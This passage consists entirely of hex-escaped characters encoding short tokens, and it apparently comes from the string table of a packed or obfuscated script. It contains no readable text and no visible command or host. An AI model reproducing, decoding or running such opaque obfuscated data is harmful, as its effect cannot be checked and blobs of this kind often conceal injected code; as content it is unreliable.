x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\